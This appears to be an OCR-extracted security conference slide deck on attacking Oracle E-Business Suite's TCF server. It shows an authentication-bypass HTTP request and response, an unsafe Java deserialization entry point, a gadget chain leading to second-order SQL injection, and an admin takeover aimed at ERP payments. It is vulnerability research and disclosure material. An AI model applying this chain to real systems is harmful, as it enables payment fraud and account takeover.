

● Stores information such as **DB config** and other Objects

Martín Doyhenard, Gaston Traberg





### **TCF** TCF Handshake



• Response include a Java **JSESSIONID** Cookie used in following requests.

Martín Doyhenard, Gaston Traberg



### **TCF** The Proxy Interface

- Java Interfaces. Implemented by clases at Client and Server
- Methods for initializing and processing o getPeerType -> Returns the Name of the tween Class o readItem -> Parses an Item (or list of items) with initialization information. o readSynch -> Parses an Item (or list of items) for processing.

Martín Doyhenard, Gaston Traberg





### **TCF**

**Proxy** 



Martín Doyhenard, Gaston Traberg





Martín Doyhenard, Gaston Traberg



#### Authentication Bypass

POST / OA\_HTML/AppsTCFServer HTTP/1.1 Host: host:port TCFStart: MySession123 Content-Length: 15

Cookie:

#### TCF/SPv1v1v

HTTP/1.1 200 OK Date: Tue, 17 Sep 2019 15:04:06 GMT Server: Content-Length: 69 X-ORACLE-DMS-ECID: 005^g48AzlLFCCYzLoj08A000E9M000Ptf Set-Cookie: JSESSIONID=ONY wI5oe4wTrJHRBw OzggiVSuZNpBoacfqpPoYUByLbMMK58dt!-1205865637; path=/ Set-Cookie: EBS1228-WzSeFQ7ujjplTAIgELXctZ33IO; path=/ X-Frame-Options: SAMEORIGIN X-Content-Type-Options: nosniff Connection: close Content-Type: text/plain Content-Language: en

AX:TCF Session start attempted without authentication information.

#### Martín Doyhenard, Gaston Traberg





Handshake pseudocode

```
if (tcf_sid.equals("close") || !authorization(request.getEBSSession()) )
                                     delete session and set auth error response
                               \mathbf{h}jsessionID = request.getSession(true); < Map Storage
          tcf_sid = request.getHeader("TCFStart"); <========== NULL
         tcf_key= getConnectionKey(tcf_sid);
         private String getConnectionKey(String paramString)
           if ((paramString == null) || (paramString.equals(""))) return "TCFConn:";<br>return "TCFConn:" + paramString;
          Dispatcher(request.getRemoteAddr()));
PayDay: Jackpotting Fortune-500 treasuries
Martín Doyhenard, Gaston Traberg
                     equals
```
#### Authentication Bypass

POST / OA\_HTML/AppsTCFServer HTTP/1.1 Host: host:port Content-Length: 15 Cookie:

#### TCF/SPv1v1v

#### • **TCFStart** = null --> Java Exception... But TCFSession = "" is created

HTTP/1.1 200 OK Date: Mon, 16 Sep 2019 22:56:47 GMT Server: Content-Length: 15 X-ORACLE-DMS-ECID: 005^fE4jPXYEwG05zzWByW0004jn0001du JSESSIONID=rPs8SvEae JSDLOWMMMmGOkvkkp4k7ntWoc-T8euzPq5-ceSvTFF!1313536520; path=/ Content-Type: text/plain Content-Language: en  $TCF/SPv1.1.$ 

Martín Doyhenard, Gaston Traberg







#### Vulnerable Proxy Implementations

- We are able to instantiate and execute any class implementing Proxy
- Look for classes performing interesting actions in readItem and readSynch oCommand Execution  $\circ$  Database manipulation
	- $\circ$  Files manipulation
- Many interesting class… but lets focus on **wip.tcf.server.ServerPostmaster**

Martín Doyhenard, Gaston Traberg



#### ServerPostmaster

- Implements Proxy and readSynch
- One of the few classes that receives and operates with bytes array  $\circ$  Receives Byte array as an Item oDecode and parse Bytes into a object input stream oReadObject of Input stream into a Message Class

#### this inflater = new Inflater( $\mathbb{b}$ : true);

this.ois = new ObjectInputStream(new BufferedInputStream(new InflaterInputStream(new ByteArrayInputStream(paramArrayOfByte), this.inflater)))

localMessage = (Message)this.ois.readObject();

#### User input deserialized… Good Idea!

Martín Doyhenard, Gaston Traberg





Martín Doyhenard, Gaston Traberg



### Gadget - Postmaster Messages



• Execute Service method depending on ServiceID

Martín Doyhenard, Gaston Traberg





#### Gadget - SingleResponseService.Respond()



- If DisplayLanguage is controlled, SQL injection!
- Respond() receives a serverPostmaster SessionContext previously initialized

Martín Doyhenard, Gaston Traberg





Martín Doyhenard, Gaston Traberg





Gadget - FndMessageService

**SingleResponseService.Respond()**  $$ 

**FndMessageService.Execute()**

**Class.forName("FndMessageService").newInstance() FndMessageRequest.getServiceClassName()**

**Request.readObject()**

**ios.readObject() Message.routeMessage() Message.readObject()**

**ServerPostmaster.UnZip()**

Martín Doyhenard, Gaston Traberg



### Gadget - SQL Execution

**Statement.execute("sql\_statement"+SessionConfigurator.getDisplayLanguage()) SingleResponseService.Respond()**

**FndMessageService.Execute()**

**Class.forName("FndMessageService").newInstance() FndMessageRequest.getServiceClassName()**

```
Request.readObject()
```

```
Message.routeMessage()
```
**Message.readObject()**

**ios.readObject()**

**ServerPostmaster.UnZip()**

Martín Doyhenard, Gaston Traberg







Gadget - ContextBoostrapService

• **Session Context initialization** and configuration

**Class.forName("ContextBootstrapService").newInstance() ContextBootstrapRequest.getServiceClassName()**

```
Request.readObject()
```

```
Message.routeMessage()
```
**Message.readObject()**

**ios.readObject()**

**ServerPostmaster.UnZip()**

Martín Doyhenard, Gaston Traberg



### Gadget - SessionConfigurator

**ContextBootstrapService CreateSession()** SessionConfigurator

**+ DisplayLang** 

**ContextBootstrapService.createSession()**

**Class.forName("ContextBootstrapService").newInstance() ContextBootstrapRequest.getServiceClassName()**

```
Request.readObject()
```

```
Message.routeMessage()
```
**Message.readObject()**

**ios.readObject()**

**ServerPostmaster.UnZip()**

Martín Doyhenard, Gaston Traberg





Gadget - SQL Statement Injection

#### **DisplayLang = String(" ") SQL\_INJECTION**

**Session.setDisplayLanguage(SessionConfigurator.getDisplayLanguage) ContextBootstrapService.createSession(SessionConfigurator) Request.readObject() Class.forName("ContextBootstrapService").newInstance() ContextBootstrapRequest.getServiceClassName()**

```
Message.routeMessage()
                Message.readObject()
```
**ios.readObject()**

**ServerPostmaster.UnZip()**

Martín Doyhenard, Gaston Traberg



#### Second order SQL Injection







# **EBS Admin User Takeover**

# DEMO

Martín Doyhenard, Gaston Traberg





# **ERP Payments**

Martín Doyhenard, Gaston Traberg





### **ERP Payments**

#### What now?

